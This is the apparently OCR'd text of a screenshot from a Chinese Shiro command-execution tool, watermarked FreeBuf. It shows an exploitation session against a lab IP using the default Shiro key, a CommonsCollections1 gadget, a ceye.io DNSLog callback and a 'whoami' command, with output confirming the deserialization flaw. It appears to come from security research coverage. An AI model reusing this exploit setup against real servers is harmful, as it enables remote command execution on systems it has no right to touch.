 Shiro命令执行工具-by雷石安全实验室
url: http://192.168.112.151:8080/shiro/ shiro key: kPH+bIxk5D2deZiIxcaaaA==
ceye.io 9s3jxe.ceye.io commod : whoami
token 9283dc8a0368b2175f08ded37fc3e487 gadget CommonsCollections1
type dns DNSLOG检测 清 空 命令执行
成功发送含ZjQyMTJiNTJhZGZmYjFjMQ==的包文
存在shiro反序列化漏洞
密钥为 kPH+bIxk5D2deZiIxcaaaA==
FREEBUF